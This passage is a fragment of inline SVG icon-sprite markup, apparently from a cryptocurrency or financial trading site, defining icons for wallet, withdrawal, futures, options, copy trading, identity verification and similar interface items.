fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M17.082 7.977a.8.8 0 0 0-1.059-1.06L10.036 9.64a.8.8 0 0 0-.397.397l-2.722 5.987a.8.8 0 0 0 1.06 1.06l5.987-2.722a.8.8 0 0 0 .397-.397l2.721-5.987Zm-7.825 6.766 1.714-3.772 3.772-1.714-1.714 3.772-3.772 1.714Z"/><path d="M12 1.7C6.311 1.7 1.7 6.311 1.7 12c0 5.689 4.611 10.3 10.3 10.3 5.689 0 10.3-4.611 10.3-10.3 0-5.689-4.611-10.3-10.3-10.3ZM3.3 12a8.7 8.7 0 1 1 17.4 0 8.7 8.7 0 0 1-17.4 0Z"/></g></g></symbol><symbol id="24px-fabijiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-æ³å¸äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M14.965 4.957a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.527 0Zm2.764-1.164a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z" fill-rule="evenodd"/><path d="M7.174 2.848a4.89 4.89 0 0 0-4.891 4.89v1.228a.8.8 0 1 0 1.6 0V7.739a3.29 3.29 0 0 1 3.291-3.291h3.682a.8.8 0 0 0 0-1.6H7.174ZM18.545 21.63a3.255 3.255 0 0 0 3.255-3.255V16.33a.8.8 0 0 0-1.6 0v2.045c0 .914-.74 1.655-1.655 1.655h-4.09a.8.8 0 0 0 0 1.6h4.09Z"/><path clip-rule="evenodd" d="M3.51 13.793a2.764 2.764 0 1 1 5.528 0 2.764 2.764 0 0 1-5.528 0Zm2.764-1.163a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z" fill-rule="evenodd"/><path d="M3.8 21.157a2.473 2.473 0 1 1 4.945 0 .8.8 0 0 0 1.6 0 4.073 4.073 0 1 0-8.145 0 .8.8 0 0 0 1.6 0Zm11.455-8.837a2.473 2.473 0 0 1 4.945 0 .8.8 0 1 0 1.6 0 4.073 4.073 0 0 0-8.146 0 .8.8 0 1 0 1.6 0Z"/></g></g></symbol><symbol id="24px-fulizhongxin" viewBox="0 0 24 24" fill="none"><g class="24px-ç¦å©ä¸­å¿"><path clip-rule="evenodd" class="normal" d="M8.908 1.938a.8.8 0 1 0-1.126 1.137l2.067 2.046H4.083A2.383 2.383 0 0 0 1.7 7.505v1.218c0 1.252.965 2.278 2.192 2.375v7.977a2.992 2.992 0 0 0 2.993 2.992h3.654a2.261 2.261 0 0 0 2.261-2.261V14.54a.8.8 0 0 0-1.6 0v5.266a.662.662 0 0 1-.661.661H6.885a1.392 1.392 0 0 1-1.393-1.392v-7.97h13.016v7.97c0 .769-.623 1.392-1.392 1.392h-1.827a.8.8 0 1 0 0 1.6h1.827a2.992 2.992 0 0 0 2.992-2.992v-7.977A2.383 2.383 0 0 0 22.3 8.723V7.505a2.383 2.383 0 0 0-2.383-2.384h-5.769l2.067-2.046a.8.8 0 0 0-1.126-1.137L12 4.998l-3.091-3.06ZM20.7 8.723a.783.783 0 0 1-.78.783H4.08a.783.783 0 0 1-.78-.783V7.505c0-.433.35-.784.783-.784h15.834c.432 0 .783.351.783.784v1.218Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-gangganjiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-æ æäº¤æ"><path class="normal" d="M1.717 3.022a.8.8 0 0 1 .88-.71l18.975 2.026a.8.8 0 1 1-.17 1.59l-1.921-.204v4.272h1.585a.8.8 0 1 1 0 1.6h-4.77a.8.8 0 0 1 0-1.6h1.585V5.553l-5.078-.542v9.732h4.336c.799 0 1.48.578 1.612 1.366l.557 3.34a1.635 1.635 0 0 1-1.613 1.903H6.308a1.635 1.635 0 0 1-1.612-1.903l.292-1.753a.8.8 0 0 1 1.578.263l-.292 1.753a.032.032 0 0 0 0 .015.037.037 0 0 0 .008.013.032.032 0 0 0 .027.012h11.386a.032.032 0 0 0 .015-.003.038.038 0 0 0 .012-.01.036.036 0 0 0 .007-.012.03.03 0 0 0 0-.015l-.556-3.34a.035.035 0 0 0-.034-.03h-5.137a.8.8 0 0 1-.792-.68h-.007v-.069a.837.837 0 0 1 0-.1V4.84l-5.08-.543v3.791h1.586a.8.8 0 1 1 0 1.6H2.938a.8.8 0 1 1 0-1.6h1.585V4.126l-2.095-.224a.8.8 0 0 1-.711-.88Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-gerenzhongxin" viewBox="0 0 24 24" fill="none"><g class="24px-ä¸ªäººä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M11.535 10.684a4.433 4.433 0 1 0 0-8.866 4.433 4.433 0 0 0 0 8.866Zm0-1.6a2.833 2.833 0 1 0 0-5.667 2.833 2.833 0 0 0 0 5.667Z" fill-rule="evenodd"/><path d="M14.515 17.328a2.664 2.664 0 0 1 2.664-2.663v2.663h2.664v-2.663h-2.664v-1.776a4.44 4.44 0 1 0 4.44 4.44h-1.776a2.664 2.664 0 0 1-5.328 0Zm-9.988.882a4.05 4.05 0 0 1 4.051-4.05h2.41a.8.8 0 1 0 0-1.6h-2.41a5.65 5.65 0 0 0-5.65 5.65v2.985a.8.8 0 0 0 1.6 0V18.21Z"/></g></g></symbol><symbol id="24px-gonggaozhongxin" viewBox="0 0 24 24" fill="none"><g class="24px-å¬åä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.037 4.095a1.599 1.599 0 0 0-2.403-1.382L7.163 5.895a1.735 1.735 0 0 1-.872.236H4.098A2.398 2.398 0 0 0 1.7 8.528v6.944a2.398 2.398 0 0 0 2.398 2.397h2.193c.306 0 .607.082.872.236l5.471 3.182a1.599 1.599 0 0 0 2.403-1.382V4.095Zm-7.07 3.183 5.47-3.181v15.806l-5.47-3.181a3.334 3.334 0 0 0-1.676-.453H4.098a.798.798 0 0 1-.798-.797V8.527c0-.44.357-.797.798-.797h2.193c.589 0 1.167-.156 1.676-.453Z" fill-rule="evenodd"/><path d="M19.75 5.842a.8.8 0 0 0-1.132 1.131 7.109 7.109 0 0 1 0 10.054.8.8 0 1 0 1.131 1.131 8.709 8.709 0 0 0 0-12.316Z"/></g></g></symbol><symbol id="24px-gengduo" viewBox="0 0 24 24" fill="none"><g class="24px-æ´å¤"><path clip-rule="evenodd" class="normal" d="M6.821 2.145a4.676 4.676 0 1 0 0 9.352 4.676 4.676 0 0 0 0-9.352ZM3.745 6.82a3.076 3.076 0 1 1 6.152 0 3.076 3.076 0 0 1-6.152 0Zm1.193 14.925a2.683 2.683 0 0 1-2.683-2.684v-3.766a2.683 2.683 0 0 1 2.683-2.683h3.766a2.683 2.683 0 0 1 2.683 2.683v3.766a2.683 2.683 0 0 1-2.683 2.684H4.938ZM3.855 19.06c0 .599.484 1.084 1.083 1.084h3.766c.598 0 1.083-.485 1.083-1.084v-3.766c0-.598-.485-1.083-1.083-1.083H4.938c-.599 0-1.083.485-1.083 1.083v3.766Zm17.89-14.122a2.683 2.683 0 0 0-2.684-2.683h-3.766a2.683 2.683 0 0 0-2.683 2.683v3.766a2.683 2.683 0 0 0 2.683 2.683h3.766a2.683 2.683 0 0 0 2.684-2.683V4.938ZM19.06 3.855c.599 0 1.084.484 1.084 1.083v3.766c0 .598-.485 1.083-1.084 1.083h-3.766a1.083 1.083 0 0 1-1.083-1.083V4.938c0-.599.485-1.083 1.083-1.083h3.766Zm.001 17.89a2.683 2.683 0 0 0 2.684-2.684v-3.766a2.683 2.683 0 0 0-2.684-2.683h-3.766a2.683 2.683 0 0 0-2.683 2.683v3.766a2.683 2.683 0 0 0 2.683 2.684h3.766Zm1.084-2.684c0 .599-.485 1.084-1.084 1.084h-3.766a1.083 1.083 0 0 1-1.083-1.084v-3.766c0-.598.485-1.083 1.083-1.083h3.766c.599 0 1.084.485 1.084 1.083v3.766Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-jingdianzhanghu" viewBox="0 0 24 24" fill="none"><g class="24px-ç»å¸è´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M1.295 6.307a3.183 3.183 0 0 1 3.183-3.183h15.034a3.183 3.183 0 0 1 3.183 3.183v5.271a.8.8 0 0 1-1.6 0v-5.27c0-.875-.709-1.584-1.583-1.584H4.478c-.874 0-1.583.709-1.583 1.583v11.367c0 .875.709 1.583 1.583 1.583h9.172a.8.8 0 1 1 0 1.6H4.478a3.183 3.183 0 0 1-3.183-3.183V6.307Z"/><path clip-rule="evenodd" d="M8.273 7.33a2.162 2.162 0 1 0 0 4.323 2.162 2.162 0 0 0 0-4.323Zm-.661 2.16a.662.662 0 1 1 1.323 0 .662.662 0 0 1-1.323 0Zm-.751 2.65a2.217 2.217 0 0 0-2.216 2.217v.734c0 .819.664 1.483 1.483 1.483h4.4c.82 0 1.483-.664 1.483-1.483v-.734a2.217 2.217 0 0 0-2.216-2.216H6.86Zm-.716 2.217c0-.395.32-.716.716-.716h2.934c.396 0 .716.32.716.716v.717H6.146v-.717Z" fill-rule="evenodd"/><path d="M13.028 9.057a.8.8 0 0 1 .8-.8h4.4a.8.8 0 0 1 0 1.6h-4.4a.8.8 0 0 1-.8-.8Zm2.267 2.133a.8.8 0 0 0 0 1.6h2.933a.8.8 0 1 0 0-1.6h-2.933Zm2.868 6.586a1.684 1.684 0 0 1 2.799-1.261.8.8 0 1 0 1.052-1.206 3.284 3.284 0 1 0 0 4.933.8.8 0 1 0-1.052-1.205 1.684 1.684 0 0 1-2.799-1.261Z"/></g></g></symbol><symbol id="24px-jigoufuwu" viewBox="0 0 24 24" fill="none"><g class="24px-æºææå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.332 9.278a.8.8 0 0 1 .8-.8H9.28a.8.8 0 0 1 0 1.6H6.132a.8.8 0 0 1-.8-.8Zm.8 2.829a.8.8 0 1 0 0 1.6H9.28a.8.8 0 0 0 0-1.6H6.132Z"/><path clip-rule="evenodd" d="M7.215 2.617c-1.25-.612-2.536-.674-3.55-.057-1.018.62-1.54 1.79-1.54 3.17v13.466c0 1.491 1.235 2.679 2.715 2.679h7.64l.031-.001h5.695c1.088 0 2.052-.25 2.734-.933.683-.682.933-1.647.933-2.734v-3.442c0-.046 0-.131-.01-.228-.04-1.007-.352-1.791-.918-2.362-.555-.56-1.27-.827-1.94-.974l-1.842-.408-1.019-.23a.8.8 0 0 0-.35 1.562l1.02.23 1.845.408h.001c.528.116.901.29 1.149.539.23.231.433.612.456 1.327a.82.82 0 0 0 .008.093v3.485c0 .872-.203 1.341-.464 1.603-.261.261-.73.464-1.603.464H13.28V7.836c0-.667-.243-1.337-.59-1.889-.348-.552-.848-1.06-1.446-1.352l-4.03-1.978ZM3.725 5.73c0-.997.363-1.555.772-1.804.413-.252 1.095-.323 2.014.126L10.54 6.03c.273.134.568.407.796.77.229.362.344.74.344 1.035v12.439H4.84c-.626 0-1.115-.501-1.115-1.079V5.731Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-jiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12 20.7a8.7 8.7 0 0 0 7.537-13.05.8.8 0 0 1 1.385-.8A10.256 10.256 0 0 1 22.3 12c0 5.689-4.611 10.3-10.3 10.3-5.689 0-10.3-4.611-10.3-10.3C1.7 6.311 6.31 1.7 12 1.7c1.99 0 3.852.566 5.43 1.545a.8.8 0 0 1-.845 1.36A8.7 8.7 0 1 0 12 20.7Z"/><path d="M14.243 8.142a.8.8 0 0 1-.19.838l-5.785 5.722a.8.8 0 0 1-1.125-1.138l4.563-4.513-1.96-.18a.8.8 0 0 1 .146-1.593l3.67.337a.8.8 0 0 1 .68.527ZM9.74 15.77a.8.8 0 0 0 .49 1.365l3.67.337a.8.8 0 0 0 .147-1.594l-1.96-.18 4.562-4.513a.8.8 0 0 0-1.125-1.137L9.74 15.769Z"/></g></g></symbol><symbol id="24px-licaibao" viewBox="0 0 24 24" fill="none"><g class="24px-çè´¢å®"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M10.896 9.183a1.56 1.56 0 0 1 2.208 0l2.274 2.274c.61.61.61 1.598 0 2.208l-2.274 2.274a1.56 1.56 0 0 1-2.208 0l-2.274-2.274a1.561 1.561 0 0 1 0-2.208l2.274-2.274Zm-1.115 3.378 2.22-2.219 2.218 2.219L12 14.78l-2.219-2.22Z"/><path d="M3.377 3.444a.8.8 0 0 1 .8-.8h14.791a.8.8 0 0 1 0 1.6h-1.194l3.346 4.578a7.318 7.318 0 0 1 .405 8.022l-1.47 2.506a4.06 4.06 0 0 1-3.501 2.006h-9.05a4.06 4.06 0 0 1-3.486-1.982L2.52 16.863a7.319 7.319 0 0 1 .379-8.066l3.327-4.552h-2.05a.8.8 0 0 1-.8-.8Zm4.831.8L4.191 9.74a5.719 5.719 0 0 0-.297 6.302l1.498 2.513a2.46 2.46 0 0 0 2.113 1.2h9.049a2.46 2.46 0 0 0 2.121-1.214l1.47-2.507a5.719 5.719 0 0 0-.316-6.268l-4.037-5.521H8.208Z"/></g></g></symbol><symbol id="24px-kaquanzhongxin" viewBox="0 0 24 24" fill="none"><g class="24px-å¡å¸ä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.004 5.188a1.18 1.18 0 0 0-1.18 1.18v2.555s0 .007.004.017a.22.22 0 0 0 .034.056.53.53 0 0 0 .198.149c.385.175.848.47 1.216.96.376.501.618 1.16.618 1.995 0 1.707-1.213 2.606-1.922 2.983-.057.03-.1.07-.125.107-.023.033-.023.052-.023.052v2.39c0 .652.529 1.18 1.18 1.18H14.08a.8.8 0 0 1 0 1.6H4.004a2.78 2.78 0 0 1-2.78-2.78v-2.39c0-.737.482-1.298.998-1.572.516-.275 1.072-.753 1.072-1.57 0-.508-.14-.826-.297-1.035a1.529 1.529 0 0 0-.599-.464c-.551-.25-1.174-.832-1.174-1.678V6.368a2.78 2.78 0 0 1 2.78-2.78h15.994a2.78 2.78 0 0 1 2.78 2.78V8.99c0 .784-.543 1.341-1.01 1.618-.325.192-.763.586-.763 1.492 0 .931.464 1.361.81 1.574.457.282.963.832.963 1.588v2.37a2.78 2.78 0 0 1-2.78 2.78h-1.556a.8.8 0 0 1 0-1.6h1.556a1.18 1.18 0 0 0 1.18-1.18v-2.37s0-.006-.004-.016a.226.226 0 0 0-.028-.054.575.575 0 0 0-.171-.156c-.689-.424-1.57-1.313-1.57-2.936 0-1.591.849-2.455 1.548-2.869a.63.63 0 0 0 .19-.167.242.242 0 0 0 .031-.057c.004-.012.004-.017.004-.017V6.368a1.18 1.18 0 0 0-1.18-1.18H4.004Z"/><path d="M8.715 14.351a.8.8 0 0 1 .8-.8h4.972a.8.8 0 1 1 0 1.6H9.515a.8.8 0 0 1-.8-.8Zm.8-5.502a.8.8 0 0 0 0 1.6h4.972a.8.8 0 0 0 0-1.6H9.515Z"/></g></g></symbol><symbol id="24px-lianghuagendan" viewBox="0 0 24 24" fill="none"><g class="24px-éåè·å"><path class="normal" d="M11.624 2.082a3.167 3.167 0 0 0-3.573 3.141v13.554a3.167 3.167 0 0 0 3.573 3.14l7.488-.966a3.167 3.167 0 0 0 2.762-3.141v-3.048a.8.8 0 0 0-1.6 0v3.048c0 .788-.585 1.453-1.367 1.554l-7.488.967a1.567 1.567 0 0 1-1.768-1.554V5.223c0-.945.831-1.675 1.768-1.554l7.488.967c.782.1 1.367.766 1.367 1.554V8.6a.778.778 0 0 1-.22.54l-3.181 3.288-2.1-2.168a.8.8 0 0 0-1.221.086l-2.292 3.157a.8.8 0 1 0 1.295.94l1.732-2.386 2.01 2.078a.8.8 0 0 0 1.15 0l3.758-3.881a2.381 2.381 0 0 0 .669-1.655V6.19a3.167 3.167 0 0 0-2.762-3.14l-7.488-.968ZM5.292 4.887a3.167 3.167 0 0 0-3.167 3.168v7.89a3.167 3.167 0 0 0 3.167 3.168h.433a.8.8 0 0 0 0-1.6h-.433a1.567 1.567 0 0 1-1.567-1.568v-7.89c0-.866.702-1.568 1.567-1.568h.433a.8.8 0 1 0 0-1.6h-.433Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-niuxiongzheng" viewBox="0 0 24 24" fill="none"><g class="24px-ççè¯"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.83 13.529a.8.8 0 1 0 1.13 1.131L12 12.621l2.039 2.039a.8.8 0 1 0 1.131-1.131l-2.605-2.605a.8.8 0 0 0-1.131 0l-2.605 2.605Z"/><path clip-rule="evenodd" d="M1.99 2.629a.8.8 0 0 0-1.515.357v3.841c0 1.39.68 2.692 1.82 3.486l2.08 1.448v2.866a6.71 6.71 0 0 0 6.71 6.71h1.83a6.71 6.71 0 0 0 6.71-6.71V11.76l2.08-1.448a4.247 4.247 0 0 0 1.82-3.486v-3.84a.8.8 0 0 0-1.516-.358l-.487.975a1.831 1.831 0 0 1-1.06.918l-1.767.59H5.305l-1.768-.59a1.832 1.832 0 0 1-1.06-.918l-.487-.975Zm2.385 3.859v3.323L3.209 9a2.647 2.647 0 0 1-1.134-2.173V5.543c.288.213.61.382.956.497l1.344.448Zm1.6.223h12.05v7.916a5.11 5.11 0 0 1-5.11 5.11h-1.83a5.11 5.11 0 0 1-5.11-5.11V6.71Zm13.65 3.1V6.488l1.344-.448c.346-.115.668-.284.956-.497v1.284A2.65 2.65 0 0 1 20.791 9l-1.166.811Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-qiquan" viewBox="0 0 24 24" fill="none"><g class="24px-ææ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M5.63 2.893A3.968 3.968 0 0 0 1.662 6.86v10.164a3.968 3.968 0 0 0 3.968 3.968h5.148a.8.8 0 1 0 0-1.6H5.63a2.368 2.368 0 0 1-2.368-2.368V6.86a2.368 2.368 0 0 1 2.36-2.368V9.56c0 .427.16.926.628 1.2.467.276.98.174 1.353-.031l.003-.002 1.224-.682 1.223.682.004.002c.372.205.885.307 1.352.032.468-.275.628-.774.628-1.2v-5.07h6.265A2.368 2.368 0 0 1 20.67 6.86v3.432a.8.8 0 1 0 1.6 0V6.86a3.968 3.968 0 0 0-3.968-3.968H5.63Zm4.807 1.6H7.222V9.11l.962-.536c.219-.12.454-.158.646-.158.191 0 .427.038.645.158l.006.003.956.533V4.493Z" fill-rule="evenodd"/><path d="M17.538 17.844a.8.8 0 0 1-.8-.8v-1.689a.8.8 0 1 1 1.6 0v.889h.89a.8.8 0 1 1 0 1.6h-1.69Z"/><path clip-rule="evenodd" d="M17.801 21.447a4.752 4.752 0 1 0 0-9.504 4.752 4.752 0 0 0 0 9.504Zm0-1.6a3.152 3.152 0 1 0 0-6.304 3.152 3.152 0 0 0 0 6.304Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-mingwendaohang" viewBox="0 0 24 24" fill="none"><g class="24px-é­æå¯¼èª"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M2.937 11.996a8.275 8.275 0 0 1 16.55 0 .8.8 0 0 0 1.6 0c0-5.454-4.42-9.875-9.875-9.875-5.453 0-9.875 4.421-9.875 9.875s4.422 9.875 9.875 9.875a.8.8 0 0 0 0-1.6 8.275 8.275 0 0 1-8.275-8.275Z"/><path d="M9.813 9.134a3.509 3.509 0 0 1 3.417.811 3.509 3.509 0 0 1 1.007 3.365.8.8 0 1 0 1.557.368 5.109 5.109 0 0 0-1.466-4.896 5.109 5.109 0 0 0-4.972-1.18.8.8 0 0 0 .457 1.532Z"/><path d="M12.473 10.617a.8.8 0 0 1 .049 1.13L8.834 15.77a.8.8 0 0 1-1.18-1.08l3.688-4.024a.8.8 0 0 1 1.13-.05Zm4.102 4.837a.75.75 0 1 0 0 1.5h4.538a.75.75 0 0 0 0-1.5h-4.538Zm-1.987 3.225a.75.75 0 0 1 .75-.75h5.775a.75.75 0 0 1 0 1.5h-5.775a.75.75 0 0 1-.75-.75Zm.75 1.725a.75.75 0 1 0 0 1.5h5.775a.75.75 0 0 0 0-1.5h-5.775Z"/></g></g></symbol><symbol id="24px-shandui" viewBox="0 0 24 24" fill="none"><g class="24px-éªå"><path class="normal" d="M12 3.3a8.694 8.694 0 0 0-7.424 4.16.8.8 0 1 1-1.364-.836A10.294 10.294 0 0 1 12 1.7c5.387 0 9.808 4.135 10.262 9.406.083.967-.71 1.694-1.588 1.694h-6.537c-1.036 0-1.595-1.216-.92-2.003l1.893-2.209a.8.8 0 1 1 1.215 1.041L14.979 11.2h5.685A8.701 8.701 0 0 0 12 3.3Zm-8.664 9.5a8.701 8.701 0 0 0 16.088 3.738.8.8 0 1 1 1.364.837A10.294 10.294 0 0 1 12 22.3c-5.387 0-9.808-4.136-10.262-9.406-.083-.967.71-1.694 1.588-1.694h6.438c1.08 0 1.622 1.307.858 2.07l-2.187 2.187a.8.8 0 1 1-1.131-1.131L8.83 12.8H3.336Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-qianbao" viewBox="0 0 24 24" fill="none"><g class="24px-é±å"><path clip-rule="evenodd" class="normal" d="M5.11 2.622a2.986 2.986 0 0 0-2.941 2.473.799.799 0 0 0-.044.262V17.74a3.591 3.591 0 0 0 3.591 3.591h12.568a3.591 3.591 0 0 0 3.591-3.591v-7.157a3.591 3.591 0 0 0-3.591-3.591H17.9V5.516a2.894 2.894 0 0 0-2.893-2.894H5.11ZM3.725 17.74V8.252c.414.217.885.34 1.385.34h13.174c1.1 0 1.991.891 1.991 1.991v1.176h-3.99a2.685 2.685 0 0 0 0 5.37h3.99v.61c0 1.1-.892 1.992-1.991 1.992H5.716a1.99 1.99 0 0 1-1.991-1.991ZM5.11 6.992H16.3V5.516c0-.715-.579-1.294-1.293-1.294H5.11a1.385 1.385 0 0 0 0 2.77Zm10.09 7.452c0-.599.486-1.085 1.085-1.085h3.99v2.17h-3.99c-.6 0-1.085-.485-1.085-1.085Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-shenfenrenzheng" viewBox="0 0 24 24" fill="none"><g class="24px-èº«ä»½è®¤è¯"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M8.273 7.339a2.162 2.162 0 1 0 0 4.323 2.162 2.162 0 0 0 0-4.323ZM7.612 9.5a.662.662 0 1 1 1.323 0 .662.662 0 0 1-1.323 0Zm-.751 2.65a2.217 2.217 0 0 0-2.216 2.217v.733c0 .82.664 1.483 1.483 1.483h4.4c.82 0 1.483-.664 1.483-1.483v-.733a2.217 2.217 0 0 0-2.216-2.217H6.86Zm-.716 2.217c0-.396.32-.717.716-.717h2.934c.396 0 .716.32.716.717v.716H6.146v-.716Z" fill-rule="evenodd"/><path d="M13.028 9.067a.8.8 0 0 1 .8-.8h4.4a.8.8 0 0 1 0 1.6h-4.4a.8.8 0 0 1-.8-.8Zm2.267 5.066a.8.8 0 1 0 0 1.6h2.933a.8.8 0 0 0 0-1.6h-2.933Zm-.8-2.133a.8.8 0 0 1 .8-.8h2.933a.8.8 0 1 1 0 1.6h-2.933a.8.8 0 0 1-.8-.8Z"/><path clip-rule="evenodd" d="M4.478 3.133a3.183 3.183 0 0 0-3.183 3.184v11.366a3.183 3.183 0 0 0 3.183 3.184h15.034a3.183 3.183 0 0 0 3.183-3.184V6.317a3.183 3.183 0 0 0-3.183-3.184H4.478ZM2.895 6.317c0-.875.709-1.584 1.583-1.584h15.034c.874 0 1.583.71 1.583 1.584v11.366c0 .875-.709 1.584-1.583 1.584H4.478a1.583 1.583 0 0 1-1.583-1.584V6.317Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-shipangendan" viewBox="0 0 24 24" fill="none"><g class="24px-å®çè·å"><path class="normal" d="M11.624 2.082a3.167 3.167 0 0 0-3.573 3.141v13.554a3.167 3.167 0 0 0 3.573 3.14l7.488-.966a3.167 3.167 0 0 0 2.762-3.141v-3.048a.8.8 0 0 0-1.6 0v3.048c0 .788-.585 1.453-1.367 1.554l-7.488.967a1.567 1.567 0 0 1-1.768-1.554V5.223c0-.945.831-1.675 1.768-1.554l7.488.967c.782.1 1.367.766 1.367 1.554V8.6a.778.778 0 0 1-.22.54l-3.181 3.288-2.1-2.168a.8.8 0 0 0-1.221.086l-2.292 3.157a.8.8 0 1 0 1.295.94l1.732-2.386 2.01 2.078a.8.8 0 0 0 1.15 0l3.758-3.881a2.381 2.381 0 0 0 .669-1.655V6.19a3.167 3.167 0 0 0-2.762-3.14l-7.488-.968ZM5.292 4.887a3.167 3.167 0 0 0-3.167 3.168v7.89a3.167 3.167 0 0 0 3.167 3.168h.433a.8.8 0 0 0 0-1.6h-.433a1.567 1.567 0 0 1-1.567-1.568v-7.89c0-.866.702-1.568 1.567-1.568h.433a.8.8 0 1 0 0-1.6h-.433Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-tixian" viewBox="0 0 24 24" fill="none"><g class="24px-æç°"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M2.104 6.426a3.481 3.481 0 0 1 3.482-3.482h12.787a3.481 3.481 0 0 1 3.482 3.482v3.259a.8.8 0 0 1-1.6 0v-3.26a1.881 1.881 0 0 0-1.882-1.88H5.586a1.881 1.881 0 0 0-1.882 1.88v11.138c0 1.04.843 1.881 1.882 1.881h3.368a.8.8 0 0 1 0 1.6H5.586a3.481 3.481 0 0 1-3.482-3.48V6.425Z"/><path d="M17.705 13.369a.8.8 0 0 0 .003 1.131l1.858 1.85h-6.312a.8.8 0 1 0 0 1.6h6.313l-1.86 1.851a.8.8 0 0 0 1.13 1.134l3.232-3.217a.8.8 0 0 0 0-1.134l-3.232-3.218a.8.8 0 0 0-1.132.003ZM6.658 8.307a.8.8 0 0 0 0 1.6h5.363a.8.8 0 0 0 0-1.6H6.658Z"/></g></g></symbol><symbol id="24px-tongzhi" viewBox="0 0 24 24" fill="none"><g class="24px-éç¥"><path clip-rule="evenodd" class="normal" d="M12.756 2.132a.8.8 0 0 0-1.6 0v1.271c-3.768.359-6.828 3.222-6.828 6.856v7.155H2.925a.8.8 0 0 0 0 1.6H8.67a3.304 3.304 0 0 0 6.581 0h5.824a.8.8 0 0 0 0-1.6h-1.493V10.26c0-3.634-3.06-6.497-6.826-6.856v-1.27Zm-.801 2.833c-3.416 0-6.027 2.455-6.027 5.294v7.155h12.054V10.26c0-2.839-2.61-5.294-6.027-5.294Zm-1.672 14.05a1.704 1.704 0 0 0 3.355 0h-3.355Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-tuiguangyongjin" viewBox="0 0 24 24" fill="none"><g class="24px-æ¨å¹¿ä½£é"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M11.255 10.665a4.281 4.281 0 1 0 0-8.562 4.281 4.281 0 0 0 0 8.562Zm0-1.6a2.681 2.681 0 1 0 0-5.362 2.681 2.681 0 0 0 0 5.362Z" fill-rule="evenodd"/><path d="M8.4 14.05a3.885 3.885 0 0 0-3.885 3.884v2.883a.8.8 0 0 1-1.6 0v-2.883A5.485 5.485 0 0 1 8.4 12.45h1.915a.8.8 0 0 1 0 1.6H8.4Zm12.789.998a.8.8 0 1 0-1.122-1.14l-7.013 6.897a.8.8 0 0 0 1.122 1.14l7.013-6.897Zm-7.986-.024a1.207 1.207 0 1 1 2.413 0 1.207 1.207 0 0 1-2.413 0Zm6.569 4.404a1.207 1.207 0 1 0 0 2.413 1.207 1.207 0 0 0 0-2.413Z"/></g></g></symbol><symbol id="24px-tuichu" viewBox="0 0 24 24" fill="none"><g class="24px-éåº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M6.036 2.877a3.911 3.911 0 0 0-3.911 3.911V17.16a3.911 3.911 0 0 0 3.911 3.911h7.902a2.874 2.874 0 0 0 2.874-2.874V17.16a.8.8 0 1 0-1.6 0v1.037c0 .704-.57 1.274-1.274 1.274H6.036a2.311 2.311 0 0 1-2.311-2.311V6.788a2.311 2.311 0 0 1 2.311-2.311h7.902c.704 0 1.274.57 1.274 1.274v1.037a.8.8 0 0 0 1.6 0V5.751a2.874 2.874 0 0 0-2.874-2.874H6.036Z"/><path d="M17.39 15.65a.8.8 0 0 0 1.131 0l3.12-3.119a.8.8 0 0 0 0-1.131l-3.112-3.112a.8.8 0 0 0-1.131 1.132l1.746 1.746h-8.44a.8.8 0 0 0 0 1.6h8.439L17.39 14.52a.8.8 0 0 0 0 1.13Z"/></g></g></symbol><symbol id="24px-tongyizhanghu" viewBox="0 0 24 24" fill="none"><g class="24px-ç»ä¸è´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M1.234 6.237a3.183 3.183 0 0 1 3.184-3.183H19.45a3.183 3.183 0 0 1 3.183 3.183v5.271a.8.8 0 1 1-1.6 0v-5.27c0-.875-.708-1.584-1.583-1.584H4.418c-.875 0-1.584.709-1.584 1.583v11.367c0 .875.71 1.583 1.584 1.583h9.172a.8.8 0 0 1 0 1.6H4.418a3.183 3.183 0 0 1-3.184-3.183V6.237Z"/><path clip-rule="evenodd" d="M8.213 7.26a2.162 2.162 0 1 0 0 4.323 2.162 2.162 0 0 0 0-4.324ZM7.55 9.42a.662.662 0 1 1 1.323 0 .662.662 0 0 1-1.323 0Zm-.749 2.65a2.217 2.217 0 0 0-2.217 2.217v.734c0 .819.664 1.483 1.484 1.483h4.4c.819 0 1.483-.664 1.483-1.483v-.734a2.217 2.217 0 0 